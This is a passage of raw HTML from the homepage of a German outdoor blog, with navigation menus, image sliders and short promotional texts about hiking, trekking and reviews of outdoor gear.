class="vc_single_image-wrapper   vc_box_border_grey"><img width="675" height="551" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Our-Location-2.png" class="vc_single_image-img attachment-full" alt="Our-Location" decoding="async" loading="lazy" srcset="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Our-Location-2.png 675w, https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Our-Location-2-300x245.png 300w, https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Our-Location-2-600x490.png 600w" sizes="(max-width: 675px) 100vw, 675px" /></a></figure></div></div></div></div></div></div></div></div><div id="outer-wrap" class="clr"><div id="wrap" class="clr"><div id="top-bar-wrap" class="clr hidden-phone"><div id="top-bar" class="clr container"><div id="top-bar-social" class="clr top-bar-right social-style-none"> <a href="https://twitter.com/michaelfeigel" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a><a href="https://www.facebook.com/wanderungenundabenteuer?amp%3B_rdr" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a href="https://plus.google.com/+WanderungenundabenteuerDeWAFI" title="Google Plus" target="_blank" class="wpex-googleplus wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-google-plus" aria-hidden="true"></span><span class="screen-reader-text">Google Plus</span></a><a href="https://www.pinterest.de/michaelfeigel/?autologin=true" title="Pinterest" target="_blank" class="wpex-pinterest wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-pinterest" aria-hidden="true"></span><span class="screen-reader-text">Pinterest</span></a><a href="https://www.instagram.com/hikingandadventure/" title="Instagram" target="_blank" class="wpex-instagram wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a><a href="https://www.linkedin.com/in/michael-feigel-83639083/" title="LinkedIn" target="_blank" class="wpex-linkedin wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a><a href="https://www.youtube.com/channel/UCs7xU8Fp0ClQBhIPzMYjQUg" title="Youtube" target="_blank" class="wpex-youtube wpex-social-btn wpex-social-btn-no-style"><span class="fa fa-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube</span></a></div></div></div><header id="site-header" class="header-one wpex-full-width fixed-scroll shrink-sticky-header anim-shrink-header wpex-dropdowns-shadow-one dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="site-header-inner" class="container clr"><div id="site-logo" class="site-branding clr header-one-logo"><div id="site-logo-inner" class="clr"> <a href="https://www.outdoor-testberichte-und-wissen.de/" title="Outdoor Sport - Testberichte, Wissenswertes und viel Natur" rel="home" class="main-logo"><img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Logo_MF-2-1.png" alt="Outdoor Sport - Testberichte, Wissenswertes und viel Natur" class="logo-img" data-no-retina width="150" height="90" /></a></div></div><div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret wpex-flush-dropdowns wpex-dropdown-top-border clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-839 current_page_item menu-item-4929"><a href="https://www.outdoor-testberichte-und-wissen.de/" aria-current="page"><span class="link-inner">Home</span></a></li><li id="menu-item-13402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13402"><a href="https://www.outdoor-testberichte-und-wissen.de/testberichte/"><span class="link-inner">Testberichte</span></a><ul class="sub-menu"><li id="menu-item-13412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13412"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/"><span class="link-inner">CMP<span class="nav-arrow second-level fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/rigel-low-trekkingschuhe/"><span class="link-inner">CMP Trekkingschuhe im Test</span></a></li><li id="menu-item-13446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13446"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/girl-stretch-long-pant-von-cmp/"><span class="link-inner">Girl Stretch Long Pant von CMP</span></a></li><li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/damen-fleece-jacke/"><span class="link-inner">Damen Fleece Jacke</span></a></li><li id="menu-item-13452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13452"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/man-stretch-long-pant/"><span class="link-inner">Man Stretch Long Pant</span></a></li><li id="menu-item-13455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13455"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/man-jacket-fix-hood/"><span class="link-inner">Man Jacket Fix Hood</span></a></li><li id="menu-item-13458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13458"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/cmp-t-shirts/"><span class="link-inner">CMP T-Shirts</span></a></li></ul></li><li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13415"><a href="https://www.outdoor-testberichte-und-wissen.de/bergans-of-norway-stranda-jacket/"><span class="link-inner">Bergans of Norway Stranda Jacket</span></a></li><li id="menu-item-13419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13419"><a href="https://www.outdoor-testberichte-und-wissen.de/lowe-alpine-peak-attack/"><span class="link-inner">Lowe Alpine – Peak Attack</span></a></li><li id="menu-item-13422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13422"><a href="https://www.outdoor-testberichte-und-wissen.de/petzl-duo-led-5/"><span class="link-inner">Petzl Duo LED 5</span></a></li><li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13425"><a href="https://www.outdoor-testberichte-und-wissen.de/outdoor-power-equipment/"><span class="link-inner">Outdoor Power Equipment</span></a></li><li id="menu-item-13428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13428"><a href="https://www.outdoor-testberichte-und-wissen.de/adidas-terrex-fast-r-mid-gtx-h/"><span class="link-inner">Adidas Terrex Fast R Mid GTX H</span></a></li><li id="menu-item-13431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431"><a href="https://www.outdoor-testberichte-und-wissen.de/dolomite-pordoi-trekkingschuhe/"><span class="link-inner">Dolomite Pordoi Trekkingschuhe</span></a></li><li id="menu-item-13435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13435"><a href="https://www.outdoor-testberichte-und-wissen.de/salomon-x-scream-citytrail/"><span class="link-inner">Salomon X-Scream Citytrail</span></a></li><li id="menu-item-13437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13437"><a href="https://www.outdoor-testberichte-und-wissen.de/testberichte/climbskin-handcreme/"><span class="link-inner">Climbskin – Handcreme</span></a></li><li id="menu-item-13440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13440"><a href="https://www.outdoor-testberichte-und-wissen.de/testberichte/impragnierung/"><span class="link-inner">Imprägnierung</span></a></li></ul></li><li id="menu-item-13405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13405"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/"><span class="link-inner">Wissenswert</span></a><ul class="sub-menu"><li id="menu-item-13461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13461"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/reisedeals/"><span class="link-inner">Reisedeals</span></a></li><li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/flugbuchung-leicht-gemacht/"><span class="link-inner">Flugbuchung leicht gemacht</span></a></li><li id="menu-item-13467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13467"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/anreise-mit-deutscher-bahn-bus-oder-als-mitfahrer/"><span class="link-inner">Anreise mit Deutscher Bahn, Bus oder als Mitfahrer?</span></a></li><li id="menu-item-13470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13470"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/outdoorshops/"><span class="link-inner">Outdoorshops</span></a></li><li id="menu-item-13473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13473"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/trainingstipps/"><span class="link-inner">Trainingstipps</span></a></li></ul></li><li id="menu-item-13408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13408"><a href="https://www.outdoor-testberichte-und-wissen.de/herausforderungen/"><span class="link-inner">Herausforderungen</span></a><ul class="sub-menu"><li id="menu-item-13476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13476"><a href="https://www.outdoor-testberichte-und-wissen.de/herausforderungen/ebv/"><span class="link-inner">EBV</span></a></li><li id="menu-item-13479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13479"><a href="https://www.outdoor-testberichte-und-wissen.de/herausforderungen/iron-challenge/"><span class="link-inner">Iron Challenge</span></a></li></ul></li><li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13409"><a href="https://www.outdoor-testberichte-und-wissen.de/shop/"><span class="link-inner">Shop</span></a></li><li id="menu-item-13396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13396"><a href="https://www.outdoor-testberichte-und-wissen.de/blog/"><span class="link-inner">Blog</span></a></li><li id="menu-item-13386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13386"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/"><span class="link-inner">Partner und Sponsoren</span></a><ul class="sub-menu"><li id="menu-item-13391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13391"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/barts-accessoires/"><span class="link-inner">Barts Accessoires</span></a></li><li id="menu-item-13387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13387"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/bergans-of-norway/"><span class="link-inner">Bergans of Norway</span></a></li><li id="menu-item-13388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13388"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/falk-outdoor/"><span class="link-inner">Falk Outdoor</span></a></li><li id="menu-item-13389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13389"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/der-hoch1-klettershop/"><span class="link-inner">Der Hoch1 Klettershop</span></a></li><li id="menu-item-13390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13390"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/cmp-f-lli-campagnolo/"><span class="link-inner">CMP – F.lli Campagnolo</span></a></li></ul></li><li id="menu-item-13385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13385"><a href="https://www.outdoor-testberichte-und-wissen.de/uber-uns/"><span class="link-inner">Über uns</span></a><ul class="sub-menu"><li id="menu-item-13392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13392"><a href="https://www.outdoor-testberichte-und-wissen.de/kontakt/"><span class="link-inner">Kontakt</span></a></li><li id="menu-item-15077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15077"><a href="https://www.outdoor-testberichte-und-wissen.de/datenschutzerklaerung/"><span class="link-inner">Datenschutzerklärung</span></a></li><li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14754"><a href="https://www.outdoor-testberichte-und-wissen.de/impressum/"><span class="link-inner">Impressum</span></a></li></ul></li><li class="woo-menu-icon wpex-menu-extra wcmenucart-toggle-drop_down toggle-cart-widget"> <a href="" class="wcmenucart wcmenucart-items-0" title="Your Cart"> <span class="link-inner"> <span class="wcmenucart-count"><span class="wcmenucart-icon fa fa-shopping-cart"></span><span class="wcmenucart-text">Shop</span><span class="wcmenucart-details count">0</span></span> </span> </a></li><li class="search-toggle-li wpex-menu-extra"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="fa fa-search" aria-hidden="true"></span></span></a></li></ul></nav></div><div id="mobile-menu" class="clr wpex-mobile-menu-toggle wpex-hidden"> <a href="#" class="mobile-menu-toggle"><span class="fa fa-navicon"></span></a></div><div id="searchform-dropdown" class="header-searchform-wrap clr"><form method="get" class="searchform" action="https://www.outdoor-testberichte-und-wissen.de/"> <label> <span class="screen-reader-text">Search</span> <input type="search" class="field" name="s" placeholder="Search" /> </label> <button type="submit" class="searchform-submit"><span class="fa fa-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button></form></div><div id="current-shop-items-dropdown" class="clr"><div id="current-shop-items-inner" class="clr"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div></header><main id="main" class="site-main clr"><div class="page-slider clr"><link href="https://fonts.googleapis.com/css?family=Open+Sans:400%2C500" rel="stylesheet" property="stylesheet" type="text/css" media="all"><div id="rev_slider_3_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#ededed;padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rev_slider_3_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.4.3.1"><ul><li data-index="rs-5" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/image1-22-100x50.jpg"  data-delay="3000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide 1" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/image1-22.jpg"  alt="Outdoor Testberichte und Wissen" title="Outdoor Testberichte und Wissen"  width="1300" height="600" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina><div class="tp-caption small_light_white   tp-resizeme" 
 id="slide-5-layer-1" 
 data-x="center" data-hoffset="" 
 data-y="center" data-voffset="-75" 
 data-width="['auto']"
 data-height="['auto']" 
 data-type="text" 
 data-responsive_offset="on"  data-frames='[{"delay":600,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:0;sY:0;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Linear.easeNone"},{"delay":"wait","speed":500,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
 data-textAlign="['inherit','inherit','inherit','inherit']"
 data-paddingtop="[0,0,0,0]"
 data-paddingright="[0,0,0,0]"
 data-paddingbottom="[0,0,0,0]"
 data-paddingleft="[0,0,0,0]"  style="z-index: 5; white-space: nowrap; color: #ffffff; letter-spacing: px;">Wandern & Trekking Abenteuer</div><div class="tp-caption largewhitetxt_border   tp-resizeme" 
 id="slide-5-layer-2" 
 data-x="center" data-hoffset="" 
 data-y="center" data-voffset="" 
 data-width="['auto']"
 data-height="['auto']" 
 data-type="text" 
 data-responsive_offset="on"  data-frames='[{"delay":1200,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:0;sY:0;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Linear.easeNone"},{"delay":"wait","speed":500,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
 data-textAlign="['inherit','inherit','inherit','inherit']"
 data-paddingtop="[10,10,10,10]"
 data-paddingright="[20,20,20,20]"
 data-paddingbottom="[10,10,10,10]"
 data-paddingleft="[20,20,20,20]"  style="z-index: 6; white-space: nowrap; color: #ffffff; letter-spacing: px;border-color:rgb(255,255,255);border-width:2px 2px 2px 2px;">Outdoor <span style="font-weight: 800; color: #ff5546;">Sport</span></div></li><li data-index="rs-5-1" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/image1-22-100x50.jpg"  data-delay="3000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide 1" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/image1-22.jpg"  alt="" title="Outdoor Testberichte und Wissen"  width="1300" height="600" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina><div class="tp-caption small_light_white   tp-resizeme" 
 id="slide-51-layer-1" 
 data-x="center" data-hoffset="" 
 data-y="center" data-voffset="-75" 
 data-width="['auto']"
 data-height="['auto']" 
 data-type="text" 
 data-responsive_offset="on"  data-frames='[{"delay":600,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:0;sY:0;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Linear.easeNone"},{"delay":"wait","speed":500,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
 data-textAlign="['inherit','inherit','inherit','inherit']"
 data-paddingtop="[0,0,0,0]"
 data-paddingright="[0,0,0,0]"
 data-paddingbottom="[0,0,0,0]"
 data-paddingleft="[0,0,0,0]"  style="z-index: 5; white-space: nowrap; color: #ffffff; letter-spacing: px;">Wandern & Trekking Abenteuer</div><div class="tp-caption largewhitetxt_border   tp-resizeme" 
 id="slide-51-layer-2" 
 data-x="center" data-hoffset="" 
 data-y="center" data-voffset="" 
 data-width="['auto']"
 data-height="['auto']" 
 data-type="text" 
 data-responsive_offset="on"  data-frames='[{"delay":1200,"speed":500,"frame":"0","from":"x:0;y:0;z:0;rX:0;rY:0;rZ:0;sX:0;sY:0;skX:0;skY:0;opacity:0;","to":"o:1;","ease":"Linear.easeNone"},{"delay":"wait","speed":500,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
 data-textAlign="['inherit','inherit','inherit','inherit']"
 data-paddingtop="[10,10,10,10]"
 data-paddingright="[20,20,20,20]"
 data-paddingbottom="[10,10,10,10]"
 data-paddingleft="[20,20,20,20]"  style="z-index: 6; white-space: nowrap; color: #ffffff; letter-spacing: px;border-color:rgb(255,255,255);border-width:2px 2px 2px 2px;">Outdoor <span style="font-weight: 800; color: #ff5546;">Sport</span></div></li></ul> <script defer src="[data-uri]"></script> <div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </div></div><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="single-blocks" class="single-page-article wpex-clr"><div class="single-page-content entry clr"><div id="home-content" class="vc_row wpb_row vc_row-fluid vc_custom_1662325024001 wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-40 tablet-fullwidth-columns"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one " style="padding-left:50px;"><a href="https://www.outdoor-testberichte-und-wissen.de/uber-uns/" title="Unsere Philosophie über Outdoor-Abenteuer" class="vcex-icon-box-link" target="_blank" rel="nofollow"><div class="vcex-icon-box-icon" style="color:#4a97c2;font-size:28px;"><span class="fa fa-refresh"></span></div><h2 class="vcex-icon-box-heading" style="font-size:16px;">Unsere Philosophie über Outdoor-Abenteuer</h2></a><div class="vcex-icon-box-content clr"><p>Wir glauben an die Philosophie, dass Outdoor-Abenteuer für ein gesundes und glückliches Leben notwendig sind. Outdoor-Sport macht dein Leben lebenswerter! Bist Du erschöpft? Gönn Dir eine Pause, packe Deine Koffer und begib dich auf ein Outdoor-Abenteuer.</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one " style="padding-left:60px;"><a href="https://www.outdoor-testberichte-und-wissen.de/herausforderungen/" title="Wandern &amp; Trekking Abenteuer" class="vcex-icon-box-link" target="_blank" rel="nofollow"><div class="vcex-icon-box-icon" style="color:#4a97c2;font-size:28px;"><span class="fa fa-cubes"></span></div><h2 class="vcex-icon-box-heading" style="font-size:16px;">Wandern &amp; Trekking Abenteuer</h2></a><div class="vcex-icon-box-content clr"><p>Abenteuer gibt dir Erfahrung. Was ist besser als aufregende Erfahrungen beim Wandern oder Trekking in freier Natur? Erlebe die Welt durch die Abenteuer-Ausflüge von Michael. Hol Dir auf diese Weise professionelle Wander- und Trekking-Tipps sowie viele Ratschläge.</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one " style="padding-left:50px;"><a href="https://www.outdoor-testberichte-und-wissen.de/testberichte/" title="Outdoor Ausrüstung im Test" class="vcex-icon-box-link" target="_blank" rel="nofollow"><div class="vcex-icon-box-icon" style="color:#4a97c2;font-size:28px;"><span class="fa fa-file-text-o"></span></div><h2 class="vcex-icon-box-heading" style="font-size:16px;">Outdoor Ausrüstung im Test</h2></a><div class="vcex-icon-box-content clr"><p>Erfahre mehr über unsere eigenen Outdoor-Produkte-Bewertungen von Jacken, Taschen, Hosen und Schuhen. Darüber hinaus finden sich Berichte über Outdoor-Zubehör wie GPS-Geräte, Rucksäcke, Stirnlampen, Messer und andere Produkte, die ausführlich getestet werden.</p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1662326063345 wpex-vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><link href="https://fonts.googleapis.com/css?family=Open+Sans:400%2C500" rel="stylesheet" property="stylesheet" type="text/css" media="all"><div id="rev_slider_12_2_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:rgba(0,122,255,0);padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rev_slider_12_2" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.3.1"><ul><li data-index="rs-32" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-link="https://www.outdoor-testberichte-und-wissen.de/cmp/rigel-low-trekkingschuhe/"  data-target="_blank"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/1-1.jpg"  alt="CMP Schuhe für Outdoor Sport und Abenteuer" title="CMP Schuhe für Outdoor Sport und Abenteuer"  width="500" height="500" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina></li></ul><div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1489889660751 wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-40"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 class="vcex-module vcex-heading vcex-heading-plain vc_custom_1519642084155" style="font-size:32px;font-weight:400;text-align:center;"><span class="vcex-heading-inner clr">Unsere OUTDOOR Seite im Überblick</span></h2><div style="color:#777777;font-size:18px;font-weight:300;text-align:center;" class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Egal ob Du ein Anfänger oder erfahrener Wanderer bzw. Trekker bist, wir haben eine Menge an interessanten Informationen für  Dich gesammelt. Im Folgenden ein Überblick der Bereiche, die Du auf unserer OUTDOOR-Website finden wirst:</p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-40"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-two "><img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Recommend-2-1.jpg" width="300" height="200" class="vcex-icon-box-image" alt="Empfehlungen" data-no-retina="" /><h3 class="vcex-icon-box-heading" style="font-size:16px;">Empfehlungen</h3><div class="vcex-icon-box-content clr"><p>Verschaffe Dir einen Überblick von Outdoor-Shops online, erfahre mehr über Reisen, Urlaubsdeals und Reiseangebote. Außerdem erhältst Du Informationen zur Buchung von Flügen, Flughafentipps und mehr.</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-two "><img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Challenge-2.jpg" width="300" height="200" class="vcex-icon-box-image" alt="Herausforderungen" data-no-retina="" /><h3 class="vcex-icon-box-heading" style="font-size:16px;">Herausforderungen</h3><div class="vcex-icon-box-content clr"><p>Erfahre mehr über unsere Beiträge zu verschiedenen Herausforderungen wie die Iron Challenge oder den Kampf gegen das Epstein Barr Virus (EBV) beim Wandern oder Trekking.</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-two "><img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Adventure.jpg" width="300" height="200" class="vcex-icon-box-image" alt="Abenteuer Blogs" data-no-retina="" /><h2 class="vcex-icon-box-heading" style="font-size:16px;">Abenteuer Blogs</h2><div class="vcex-icon-box-content clr"><p>Unsere Erfahrungen auf Wanderreisen und Trekkingtrips teilen wir in unseren Blogs anhand von Reiseberichten. Erhalte auch Sicherheitstipps und Ratschläge während der Reise mit Kindern.</p></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1489531605768 wpex-vc_row-has-fill wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-two "><div class="vcex-icon-box-icon"><span class="fa fa-rss-square"></span></div><h3 class="vcex-icon-box-heading" style="font-size:16px;">Blog</h3><div class="vcex-icon-box-content clr"><p>Im Blog-Bereich gibt es alle Artikel und die neuesten Tipps sowie Ratschläge für Deinen nächsten Wander- oder Trekking-Ausflug.</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-two "><div class="vcex-icon-box-icon"><span class="fa fa-globe"></span></div><h3 class="vcex-icon-box-heading" style="font-size:16px;">Reisen</h3><div class="vcex-icon-box-content clr"><p>Erkunde unsere Ausflüge und finde heraus, welche die besten und lohnenswertesten sind. Lese unsere Bewertungen zu verschiedenen Wanderpaketen.</p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-two "><div class="vcex-icon-box-icon"><span class="fa fa-map-marker"></span></div><h3 class="vcex-icon-box-heading" style="font-size:16px;">Kontakt</h3><div class="vcex-icon-box-content clr"><p>Wir sind nur eine Nachricht entfernt. Für weitere Fragen, Kommentare, Anfragen zur Zusammenarbeit oder Produkttests kontaktiere uns bitte einfach.</p></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 class="vcex-module vcex-heading vcex-heading-plain vc_custom_1520844810453" style="font-size:32px;font-weight:400;text-align:center;"><span class="vcex-heading-inner clr">Outdoor Sport ist die Essenz für ein glückliches Leben</span></h2><div style="color:#777777;font-size:18px;font-weight:300;text-align:center;" class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Erlebe elementare Abenteuer beim Wandern, Trekking oder sonstigem Outdoor Sport. Dies ist für Erwachsene wichtig, da es ein vernünftiges Gleichgewicht zwischen Arbeit und Privatleben schafft. Kinder und Jugendliche finden in der Natur wichtige Grundkenntnisse und Fähigkeiten:</p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_  wpb_animate_when_almost_visible wpb_fadeInUpBig fadeInUpBig"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="307" height="230" 